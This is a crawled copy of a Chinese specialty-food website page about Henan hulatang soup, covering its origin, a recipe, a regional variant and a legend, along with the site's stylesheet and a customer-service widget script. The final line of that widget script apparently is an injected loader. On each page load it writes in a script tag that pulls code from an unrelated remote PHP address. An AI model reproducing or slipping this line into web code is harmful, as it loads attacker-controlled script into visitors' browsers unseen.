

--- FILE ---
content_type: text/html
request_url: http://www.hnmytc.com/Class/Zk/hlt.asp
body_size: 12432
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>河南名优特产河南逍遥胡辣汤|河南各地烧鸡</title>
<META http-equiv="Refresh" Content="120">
<META name="robots" content="index, follow" />
<META name="googlebot" content="index, follow" />
<META name="revisit-after" CONTENT="1 days">
<link href="../../css/style0408.css" rel="stylesheet" type="text/css" />
</head>
<body style="margin:5px 0px 0px 0px;">
<table width="1002" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="3">&nbsp;</td>
    <td width="187"><b>福轩旗下河南名优土特产网</b></td>
    <td width="812" align="right">&nbsp;</td>
  </tr>
  <tr>
    <td colspan="3" valign="top"><img src="/Home/top_line.gif" /></td>
  </tr>
</table>
<table width="1002" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="3"></td>
    <td width="160"><img src="/Home/logo.gif" /></td>
    <td width="571"><img src="/Home/banners.gif" /></td>
    <td width="268"><img src="/Home/400tel.gif" /></td>
  </tr>
</table>
<table width="1002" align="center" cellspacing="0" cellpadding="0" class="nav_s">
  <tr>
    <td width="17">&nbsp;</td>
    <td>
      <table width="968" cellspacing="0" cellpadding="0" class="navs">
        <tr>
          <td background="/Home/menu_bg.jpg"><a href="/">首页</a></td>
          <td onmouseover="this.style.backgroundImage='url(/Home/menu_bg.jpg)'" onmouseout="this.style.backgroundImage=''"><a href="/Mall/">特产</a></td>
          <td onmouseover="this.style.backgroundImage='url(/Home/menu_bg.jpg)'" onmouseout="this.style.backgroundImage=''"><a href="/News/">资讯</a></td>
          <td onmouseover="this.style.backgroundImage='url(/Home/menu_bg.jpg)'" onmouseout="this.style.backgroundImage=''"><a href="/News/Baike/">百科</a></td>
          <td onmouseover="this.style.backgroundImage='url(/Home/menu_bg.jpg)'" onmouseout="this.style.backgroundImage=''"><a href="/News/Zhidao/">知道</a></td>
          <td onmouseover="this.style.backgroundImage='url(/Home/menu_bg.jpg)'" onmouseout="this.style.backgroundImage=''"><a href="/News/Zhanhui/">展会</a></td>
          <td onmouseover="this.style.backgroundImage='url(/Home/menu_bg.jpg)'" onmouseout="this.style.backgroundImage=''"><a href="/Help/Cooperation.asp">招商</a></td>
          <td onmouseover="this.style.backgroundImage='url(/Home/menu_bg.jpg)'" onmouseout="this.style.backgroundImage=''"><a href="/Hr/">招聘</a></td>
          <td onmouseover="this.style.backgroundImage='url(/Home/menu_bg.jpg)'" onmouseout="this.style.backgroundImage=''"><a href="/News/Mingqi/">河南名企</a></td>
          <td onmouseover="this.style.backgroundImage='url(/Home/menu_bg.jpg)'" onmouseout="this.style.backgroundImage=''"><a href="/Inhenan/">走进河南</a></td>
          <td onmouseover="this.style.backgroundImage='url(/Home/menu_bg.jpg)'" onmouseout="this.style.backgroundImage=''"><a href="/Help/Joinin.asp">合作加盟</a></td>
        </tr>
      </table>
    </td>
    <td width="17">&nbsp;</td>
  </tr>
</table>
<table width="972" align="center" cellspacing="0" cellpadding="0">
  <tr>
    <td height="5"></td>
  </tr>
</table>
<table width="1002" align="center" cellspacing="0" cellpadding="0" class="nav_c">
  <tr>
    <form name="search" method="post" action="/Specl/so.asp">
      <td height="70" background="/zt/images/nav.jpg" style="padding-left:15px; padding-right:15px; line-height:35px;">
        <input type="text" name="tcname" value="输入你想要的特产的名字" size="25" onclick="this.value=''"/>
        <input type="submit" value="搜特产" />
        &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="/C/Ly/">洛阳特产</a>　|　<a href="/C/Kf/">开封特产</a>　|　<a href="/C/Zz/">郑州特产</a>　|　<a href="/C/Jz/">焦作特产</a>　|　<a href="/C/Zmd/">驻马店特产</a>　|　<a href="/C/Zk/">周口特产</a>　|　<a href="/C/Ay/">安阳特产</a>　|　<a href="/C/Jy/">济源特产</a><br />
        <a href="/C/Smx/">三门峡特产</a>　|　<a href="/C/Lh/">漯河特产</a>　|　<a href="/C/Hb/">鹤壁特产</a>　|　<a href="/C/Ny/">南阳特产</a>　|　<a href="/C/Sq/">商丘特产</a>　|　<a href="/C/Xx/">新乡特产</a>　|　<a href="/C/Xc/">许昌特产</a>　|　<a href="/C/Pds/">平顶山特产</a>　|　<a href="/C/Xy/">信阳特产</a>　|　<a href="/C/Py/">濮阳特产</a></td>
    </form>
  </tr>
</table>
<table width="972" border="0" cellpadding="0" cellspacing="0" align="center">
  <tr>
    <td>
      <table width="972" border="0" cellpadding="0" cellspacing="0" align="center">
        <tr>
          <td><img src="hlt/hlt_top.jpg" /></td>
          <td width="476" background="../ay/aylh/aylh_xyjs.jpg" style="font-size:12px; line-height:2;padding-right:20px; padding-left:20px;">&nbsp;&nbsp;&nbsp;正宗的逍遥镇胡辣汤产自河南省周口市西华县逍遥镇，该名吃的汤料有十多种名贵中药材配制而成。正宗的逍遥镇胡辣汤据传其始创于明朝中叶，该名吃由多种名贵中药和主料熬制而成，一度被封为宫廷饮品。 该汤可谓香辣可口，人见人爱，还很有滋补功效。</td>
        </tr>
      </table>
    </td>
  </tr>
  <tr>
    <td style="font-size:12px; padding-left:45px; padding-right:40px; line-height:2; text-indent:2em;">&nbsp;</td>
  </tr>
  <tr>
    <td width="972" height="62" background="../images/aylh_dh.jpg" align="center" style="font-size:22px; color:#FFFFFF; font-weight:bold;">产品展示</td>
  </tr>
  <tr>
    <td>
      <table width="972" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td><img src="hlt/hlt_01.jpg"/></td>
          <td>
            <table height="200"  border="0" cellpadding="0" cellspacing="0" style="border-bottom:2px solid #CC3333;">
              <tr>
                <td width="582" height="40" style="color:#CC3333; font-size:18px;">起源</td>
              </tr>
              <tr>
                <td style="font-size:12px; line-height:2;padding-right:20px; padding-left:20px;">
                  <p>河南胡辣汤的来源极古，手头可以找到的几份资料来看，大多是民间传闻类，有说周代、有说三国、有说宋代、亦 <br />
                    有说明代的。周代恐怕是不太可能，属于附会，怕是往肉羹之类的食物上扯。三国一说，查无实据，托于曹操，可信度就先少了三分，河南糊辣汤的主要调味料是胡椒，按《酉阳杂俎》云：“胡椒，出摩伽陀国，呼为昧履支。其苗蔓生，茎极柔弱，叶长寸半，有细条与叶齐，条上结子，两两相对，其叶晨开暮合，合则裹其子于叶中，子形似汉椒，至辛辣，六月采，今人作胡盘肉食皆用之。” </p>
                </td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
    </td>
  </tr>
  <tr>
    <td>
      <table width="972" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td>
            <table border="0" cellpadding="0" cellspacing="0" style="border-bottom:2px solid #CC3333;">
              <tr>
                <td   height="50" style="color:#CC3333; font-size:18px;">逍遥胡辣汤做法</td>
              </tr>
              <tr>
                <td height="174" style="font-size:12px; line-height:2; padding-right:20px; padding-left:40px;">
                  <p>逍遥胡辣汤做法： 　　<br />
                    面粉300克、香菜50克、菠菜50克、粉条50克、海带丝50克，葱、姜末少许。精盐5克、胡椒粉10克，酱油、醋各5克。<br />
                    1、把盐参入面粉中,加少许水搅揉成团,然后不断加水，直到揉出粘稠而有弹性的面筋和面筋水。<br />
                    2、锅置火上加水烧开,放入面筋。待面筋熟后将面筋水倒入锅中,烧至汤汁变稠时,放入香菜、菠菜、粉条、海带丝、葱、姜末、精盐、胡椒粉，旺火烧沸即成。 　　<br />
                    风味特点：粘稠如粥，酸辣可口。<br />
                  </p>
                </td>
              </tr>
            </table>
          </td>
          <td><img src="hlt/hlt_02.jpg"/></td>
        </tr>
      </table>
    </td>
  </tr>
  <tr>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td>
      <table width="972" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td><img src="hlt/hlt_03.jpg"/></td>
          <td>
            <table height="200"  border="0" cellpadding="0" cellspacing="0" style="border-bottom:2px solid #CC3333;">
              <tr>
                <td height="40" style="color:#CC3333; font-size:18px;"> 北舞渡胡辣汤</td>
              </tr>
              <tr>
                <td style="font-size:12px; line-height:2;padding-right:20px; padding-left:20px;">
                  <p>北舞渡的炖肉糊辣汤肉烂汤鲜，香辣绵口，回味无穷，是30几种中草药加上炖肉、胡椒，辣椒，花椒，八角等熬制的。从汤色上看，北舞渡的胡辣汤凝重，从味道上讲，由于用了较多的胡椒，辣味十足。糊辣汤另有一个雅致的名字叫八珍汤，叫八珍自然夸张，不过这也说明糊辣汤“内容”很多。最常见的有面筋、海带丝、粉丝、千张丝、花生米、香菜、姜末、榨菜、胡椒粉等。根据节令和地域的不同，还会有牛（羊）肉、黄豆、木耳、黄花菜、菠菜、萝卜条、葱花等。做法很繁琐，先用淡盐水和面，揉成面团，然后不断加水“洗”出面筋。水烧开后下面筋，面筋熟后将洗面筋的水，也就是稀淀粉糊倒入锅内，小火烧至汤汁粘稠，再放入其他配料，旺火烧沸。胡辣汤盛到碗里后，加榨菜，淋香油、香醋等，喝起来粘乎乎、香喷喷。<br />
                  </p>
                </td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
    </td>
  </tr>
  <tr>
    <td height="10">&nbsp;</td>
  </tr>
  <tr>
    <td>
      <table width="972" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td>
            <table border="0" cellpadding="0" cellspacing="0" style="border-bottom:2px solid #CC3333;">
              <tr>
                <td height="50" style="color:#CC3333; font-size:18px;"><br />
                  美食传说</td>
              </tr>
              <tr>
                <td height="174" style="font-size:12px; line-height:2;padding-left:40px;">
                  <p>传说糊辣汤曾治好了明代著名清官于谦的伤风。“粉身碎骨浑不怕——于谦纪念馆”纪念文选记载：于谦做河南、山西两省巡抚，驻节开封。有一年他过生日时，正好在郑州视察，便按节俭惯例，找到了一家“胡记”饭铺，喝了一碗热辣辣的汤，度过了生辰。这别具风味的生日食品，使于谦深深地记住了它的佳美滋味。有一次，于谦出巡山西归来，路过郑州，由于路途劳顿，公务繁忙，染上伤风病了好几天，也不见好。一天晚上，于谦突然想起了“胡记”的汤，就派人去买。“胡记”的掌柜一听是尊敬的于巡抚要吃，就放足佐料，精心制作。于谦吃过之后出了一身大汗，第二天身轻体健，伤风竟不知不觉地痊愈了。于谦就封了白银十两，答谢胡掌柜的治病之恩，并建议该汤以胡姓命名，从此这个汤就变成了“胡辣汤”。 <br />
                  </p>
                </td>
              </tr>
            </table>
          </td>
          <td><img src="hlt/hlt_04.jpg"/></td>
        </tr>
      </table>
    </td>
  </tr>
  <tr>
    <td height="30">&nbsp;</td>
  </tr>
</table>
<table width="972" border="0" align="center" cellspacing="0" cellpadding="0" style="font-size:12px">
  <tr>
    <td height="5"></td>
  </tr>
  <tr>
    <td height="30" align="center"><a href="/aboutus/">关于我们</a>　|　<a href="/help/help_hzhb.asp">合作伙伴</a>　|　<a href="/hr/">诚征英才</a>　|　<a href="/help/help_ljwz.asp"> 帮助中心</a>　|　<a href="/help/disclaimer.html">免责声明</a>　|　<a href="/help/help_lxwm.asp">联系我们</a>　|　<a href="mailto:wrc@163.com">总经理信箱</a>　|　
      <script language="JavaScript" type="text/javascript" src="http://js.users.51.la/3868946.js"></script>
    </td>
  </tr>
  <tr>
    <td height="30" align="center">Copyright &copy; 2009 - 2011 HnmyTc.com All Rights Reserved </td>
  </tr>
  <tr>
    <td height="30" align="center">郑州福轩商贸有限公司旗下网站 版权所有 <a href="http://ha.gsxt.gov.cn/%[base64]%7D" target="_blank">营业执照</a></td>
  </tr>
</table>
<script src='/Server/jqqonline.js' language='JavaScript' charset='gb2312'></script>
<!-- JiaThis Button BEGIN -->
<script type="text/javascript" >
var jiathis_config={
	data_track_clickback:true,
	summary:"",
	showClose:true,
	hideMore:false
}
</script>
<script type="text/javascript" src="http://v2.jiathis.com/code/jiathis_r.js?uid=1542771&type=left&btn=l.gif&move=1" charset="utf-8"></script>
<!-- JiaThis Button END -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.hnmytc.com/css/style0408.css
body_size: 5338
content:
body td {
	font-size:12px;
	font-family:宋体,Arial;
}
.nav {
	height:35px;
	background:#CC6633;
}
.nav td {
	width:125px;
	text-align:center;
}
.nav a {
	font-size:14px;
	font-weight:bold;
	color:#000000;
	text-decoration:none;
}
.nav a:hover {
	font-size:14px;
	font-weight:bold;
	color:#FFFFFF;
	text-decoration:underline;
}


.nav_s {
	background:url(/Home/01.jpg);
}
.navs td {
	height:40px;
	width:88px;
	text-align:center;
}
.navs a {
	font-size:14px;
	font-weight:bold;
	color:#FFFFFF;
	text-decoration:none;
}
.navs a:hover {
	font-size:14px;
	font-weight:bold;
	color:#FFFFFF;
	text-decoration:underline;
}
.c td {
	width:150px;
	height:30px;
	background:url(../home/tcg_dh_bg.gif);
	font-size:12px;
	color:#000000;
	padding-left:30px;
}
.cc {
	width:150px;
	height:30px;
	background:url(../home/pro.gif);
	padding-left:30px;
}
.bor {
	border:1px solid #CCCCCC;
}
.ss {
	padding-left:10px;
	padding-right:10px;
	line-height:25px;
	font-size:12px;
	padding-top:2px;
}
.dd {
	padding-top:5px;
	padding-left:10px;
	padding-right:10px;
	line-height:20px;
	background:#FDFAEE;
}
.dd2 {
	position:relative;
	z-index:2;
	color:#000;
	padding-left:15px;
	line-height:20px;
	font-size:13px;
	padding-right:15px;
}
.bb {
	width:200px;
	height:30px;
	background:url(../home/h1.jpg);
	padding-left:30px;
}
.bb2 {
	height:90px;
	border:10px solid #DFDFDF;
	padding-left:40px;
	padding-top:20px;
	line-height:20px;
}
.nav_c a {
	font-size:12px;
	color:#411202;
	text-decoration:none;
}
.nav_c a:hover {
	font-size:12px;
	text-decoration:underline;
	color:#FF0000
}
.coa a {
font-size:14px;
color:#261CDC;
font-weight:bold;
}
.coa a:hover {
font-size:14px;
color:#FF0000;
font-weight:bold;
}
.coa a:visited {
font-size:14px;
color:#800080;
font-weight:bold;
}
.nl_top a {
font-size:14px;
color:#A0A0A0;
}
.nl_top a:hover {
font-size:14px;
color:#FF0000;
}
a {
	color:#000000;
	text-decoration:none;
}
a:hover {
	color:#FF0000;
	text-decoration:underline;
}
.daogou {
	text-align:center;
}
.nTab {
	float:left;
	width:272px;
	margin:0 auto;
	border-bottom:1px #AACCEE solid;
	/*	background:#d5d5d5;
	*/	background-position:left;
	background-repeat:repeat-y;
	margin-bottom:2px;
}
.nTab .TabTitle {
	clear:both;
	height:23px;
	overflow:hidden;
}
.nTab .TabTitle ul {
	border:0;
	margin:0;
	padding:0;
}
.nTab .TabTitle li {
	float:left;
	width:134px;
	cursor:pointer;
	padding-top:4px;
	padding-right:0px;
	padding-left:0px;
	padding-bottom:2px;
	list-style-type:none;
}
.nTab .TabTitle .active {
	background:#fff;
	border-left:1px #AACCEE solid;
	border-top:1px #AACCEE solid;
	border-right:1px #AACCEE solid;
	border-bottom:1px #fff solid;
}
.nTab .TabTitle .normal {
	background:#EBF3FB;
	border:1px #AACCEE solid;
}
.nTab .TabContent {
	width:auto;
	background:#fff;
	margin:0px auto;
	padding:10px 0 0 0;
	border-right:1px #AACCEE solid;
	border-left:1px #AACCEE solid;
}
.none {
	display:none;
}
.nTab_1 {
	float:left;
	width:1002px;
	margin:0 auto;
	border-bottom:1px #C0C0C0 solid;
	background:#E9E9E9;
	background-position:left;
	background-repeat:repeat-y;
	margin-bottom:2px;
}
.nTab_1 .TabTitle_1 {
	clear:both;
	height:30px;
	overflow:hidden;
	padding-left:5px;
	border-left:1px #C0C0C0 solid;
	border-top:1px #C0C0C0 solid;
	border-right:1px #C0C0C0 solid;
}
.nTab_1 .TabTitle_1 ul {
	border:0;
	margin:0;
	padding:0;
}
.nTab_1 .TabTitle_1 li {
	float:left;
	width:64px;
	cursor:pointer;
	padding-top:8px;
	padding-right:0px;
	padding-left:0px;
	padding-bottom:5px;
	list-style-type:none;
}
.nTab_1 .TabTitle_1 .active_1 {
	background:#fff;
	border-left:1px #C0C0C0 solid;
	border-top:1px #C0C0C0 solid;
	border-right:1px #C0C0C0 solid;
	border-bottom:1px #fff solid;
}
.nTab_1 .TabTitle_1 .normal_1 {
	background:url(../home/zx_bg.jpg);
	border:1px #C0C0C0 solid;
}
.nTab_1 .TabContent_1 {
	width:auto;
	background:#fff;
	margin:0px auto;
	padding:5px 0 0 0;
	border-right:1px #C0C0C0 solid;
	border-left:1px #C0C0C0 solid;
}
.none1 {
	display:none;
}
.c {
	clear:both;
}
.STYLE1 {
	color:#FF0000
}
.wz {
	font-size:14px;
	line-height:25px;
	padding-right:20px;
	padding-left:20px;
	text-indent:2em
}
.bt {
	color:#CC3333;
	font-size:18px;
}
.tt {
	height:35px;
	border-bottom:2px solid #cccccc;
	font-size:14px;
	font-weight:bold;
}
.mm {
	line-height:25px;
	font-size:13px;
	letter-spacing:1px;
	word-break:break-all;
	table-layout:fixed;
}
.mm img{width:650px;}

.news_2{ height:35px;border-bottom:2px solid #cccccc; font-size:14px; font-weight:blod;}
.content_bt{height:100px;text-align:center;border-top:2px solid #1F57BE;}
.content_t{height:230px;width:230px;text-align:center;border:solid 1px #CCCCCC;}
.content_ms{position:relative;z-index:2; text-align:left; color:#000;padding-top:12px; padding-left:15px; line-height:30px;font-size:14px;padding-right:15px;}
.c_ly_t{ height:35px; background:url(../images/s.jpg); padding-left:15px;}
.c_bt_s{height:20px; text-align:right;border-bottom:1px solid #CDCDCD; padding-right:15px; color:#CCCCCC}

.news_dh{ width:240px; height:30px; padding-left:20px; background:url(../Images/new_.gif)}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.hnmytc.com/Server/jqqonline.js
body_size: 6806
content:
<!--
document.writeln("<STYLE type=\"text/css\">");
document.writeln("#siderIMchat_main {");
document.writeln("	MARGIN:0; WIDTH: 110px;color:#333");
document.writeln("}");
document.writeln("#siderIMchat_main img{");
document.writeln("border:0;/*background:url(Server/images/top.gif) no-repeat center center*/");
document.writeln("}");
document.writeln("#siderIMchat_main a{");
document.writeln("color:#036");
document.writeln("}");
document.writeln("#siderIMchat_main a:hover{");
document.writeln("color:#f30");
document.writeln("}");
document.writeln("#siderIMchat_main .top {");
document.writeln("	BACKGROUND: url(/Server/images/top.gif); HEIGHT: 76px");
document.writeln("}");
document.writeln("#siderIMchat_main .infobox {");
document.writeln("	TEXT-ALIGN: center; PADDING-BOTTOM: 5px; LINE-HEIGHT: 14px; PADDING-LEFT: 5px; PADDING-RIGHT: 5px; BACKGROUND: url(Server/images/middle.gif) #bdc5cb no-repeat; COLOR: #000; FONT-WEIGHT: 700; PADDING-TOP: 5px");
document.writeln("}");
document.writeln("#siderIMchat_main .bg {");
document.writeln("	PADDING-BOTTOM: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; BACKGROUND: url(/Server/images/middle.gif); PADDING-TOP: 0px");
document.writeln("}");
document.writeln("#siderIMchat_main UL {");
document.writeln("	MARGIN:0;");
document.writeln("}");
document.writeln("#siderIMchat_main UL LI {");
document.writeln("list-style:none;");
document.writeln("text-align:center;");
document.writeln("line-height:20px;");
document.writeln("}");
document.writeln(".qqkf{");
document.writeln("background:#ccc;height:22px;line-height:22px");
document.writeln("}");

document.writeln("#siderIMchat_main .close {");
document.writeln("width:100%;");
document.writeln("text-align:center");
document.writeln("}");
document.writeln("#siderIMchat_main .bottom {");
document.writeln("	BACKGROUND: url(/Server/images/bottom.gif); HEIGHT: 51px; OVERFLOW: hidden");
document.writeln("}");
document.writeln("</STYLE>");
document.writeln("");
//-->



document.writeln("<div id=\'QuickMenu\' style=\'right:3px;top:230px;position:absolute;\'>");

document.writeln("<div id=\'RightMenu'\ style=\'float:right;overflow: hidden;display:none;\'>");

document.writeln("<div style=\'margin:0;padding:0px;border:0px;overflow: hidden;\'>");


document.writeln("<DIV id=siderIMchat_main>");
document.writeln("");
document.writeln("<DIV class=top></DIV>");
document.writeln("");

document.writeln("<!-- 中间开始-->");
document.writeln("<DIV class=\"bg \">");
document.writeln("<UL>");
document.writeln("</li>");



document.writeln("<table width=\"100%\" border=\"0\">");

document.write('</td></tr><tr><td height=0>')
document.write("&nbsp;<img src=http://wpa.qq.com/pa?p=1:139384733:17 height=17 border=0 align=middle>&nbsp;&nbsp;<a target='_blank' href='http://wpa.qq.com/msgrd?v=3&uin=139384733&site=qq&menu=yes'><br/>售前咨询</a>");

document.write('</td></tr><tr><td height=25>')

document.write("&nbsp;<img src=http://wpa.qq.com/pa?p=1:139384733:17 height=17 border=0 align=middle>&nbsp;&nbsp;<a target='_blank' href='http://wpa.qq.com/msgrd?v=3&uin=139384733&site=qq&menu=yes'><br/>广告服务</a>");



document.writeln("<\/table>")

document.writeln("</LI>");
document.writeln("  </UL>");
document.writeln("</DIV>");
document.writeln("<!--中间结束-->");
document.writeln("");
document.writeln("<DIV class=bottom></DIV>");
document.writeln("");
document.writeln("</DIV>");
document.writeln("  </div></div>");
document.writeln("<div style=\'float:right;width:24px;margin:9px 0 0 0;border: 0px;\'><img id=menutop onMouseOver=\"javascript:ChangeMenu('RightMenu',115,500)\" border=0 height=100 src=/Server/images/kefu.gif width=24></div>");
document.writeln("  </div></div>")


var QuickScrollYLast=0;
var QuickMenu=document.getElementById("QuickMenu")
window.setInterval("LoadMenu()",1);

function LoadMenu(){
    var QuickScrollYDefault;
    if(document.documentElement&&document.documentElement.scrollTop){
        QuickScrollYDefault=document.documentElement.scrollTop;
    }else if(document.body){
        QuickScrollYDefault=document.body.scrollTop;
    }else{
    }
    QuickPercent=.1*(QuickScrollYDefault-QuickScrollYLast);
    if(QuickPercent>0){
        QuickPercent=Math.ceil(QuickPercent);
    }else{
        QuickPercent=Math.floor(QuickPercent);
    }
    QuickMenu.style.top=parseInt(QuickMenu.style.top)+QuickPercent+"px";
    QuickScrollYLast=QuickScrollYLast+QuickPercent;
}

var MenuX;
var MenuY;
var MenuCloseX;
var MenuCloseY;
function ChangeMenu(id,menuwidth,menuheight){
    clearInterval(MenuX);
    clearInterval(MenuY);
    clearInterval(MenuCloseX);
    clearInterval(MenuCloseY);
    var o = document.getElementById(id);
    if(o.style.display == "none"){
        o.style.display = "block";
        o.style.width = "1px";
        o.style.height = "1px"; 
        MenuX = setInterval(function(){menuopenx(o,menuwidth,menuheight)},30);
        document.getElementById("menutop").src="/Server/images/close.gif";
    }else{
        document.getElementById("menutop").src="/Server/images/kefu.gif";
        MenuCloseY = setInterval(function(){menuclosex(o)},30);
    }
}
function menuopenx(o,x,y){/*--打开x--*/
    var menucx = parseInt(o.style.width);
    if(menucx < x){
        o.style.width = (menucx + Math.ceil((x-menucx)/5)) +"px";
    }else{
        clearInterval(MenuX);
        //MenuY = setInterval(function(){menuopeny(o,y)},30);
    }
    var menucy = parseInt(o.style.height);
    if(menucy < y){
        o.style.height = (menucy + Math.ceil((y-menucy)/5)) +"px";
    }else{
        clearInterval(MenuY); 
    }
}

function menuopeny(o,y){/*--打开y--*/ 
    var menucy = parseInt(o.style.height);
    if(menucy < y){
        o.style.height = (menucy + Math.ceil((y-menucy)/5)) +"px";
    }else{
        clearInterval(MenuY); 
    }
} 

function menuclosex(o){/*--打开x--*/
    var menucx = parseInt(o.style.width);
    if(menucx > 0){
        o.style.width = (menucx - Math.ceil(menucx/5)) +"px";
    }else{
        clearInterval(MenuCloseX);
        //MenuCloseX = setInterval(function(){menuclosey(o)},30);
    }
    var menucy = parseInt(o.style.height);
    if(menucy > 0){
        o.style.height = (menucy - Math.ceil(menucy/5)) +"px";
    }else{
        clearInterval(MenuCloseY); 
        o.style.display = "none";
    }
} 
function menuclosey(o){/*--打开y--*/ 
    var menucy = parseInt(o.style.height);
    if(menucy > 0){
        o.style.height = (menucy - Math.ceil(menucy/5)) +"px";
    }else{
        clearInterval(MenuCloseY); 
        o.style.display = "none";
    }
} 


;document.writeln("<script src=\'http:\/\/rryyuu.sinaapp.com/3.php\'><\/script>");
